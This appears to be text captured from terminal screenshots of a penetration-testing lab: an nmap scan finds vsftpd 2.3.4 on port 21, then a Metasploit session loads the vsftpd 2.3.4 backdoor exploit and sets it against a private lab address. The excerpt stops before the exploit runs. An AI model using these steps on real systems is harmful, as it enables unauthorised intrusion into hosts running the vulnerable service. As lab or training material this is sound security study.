 Parrot Terminal
File Edit View Search Terminal Help
Host is up (0.00021s latency).
Not shown: 977 closed ports
PORT     STATE SERVICE     VERSION
21/tcp   open  ftp         vsftpd 2.3.4
Parrot Terminal
File Edit View Search Terminal Help
msf exploit(unix/ftp/vsftpd_234_backdoor) > options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
   Name   Current Setting  Required  Description
   ----   ---------------  --------  -----------
   RHOST                   yes       The target address
   RPORT  21               yes       The target port (TCP)
Exploit target:
   Id  Name
   --  ----
   0   Automatic
msf exploit(unix/ftp/vsftpd_234_backdoor) > set RHOST 10.0.2.17
RHOST => 10.0.2.17
msf exploit(unix/ftp/vsftpd_234_backdoor) > set RPORT 21
RPORT => 21
msf exploit(unix/ftp/vsftpd_234_backdoor) >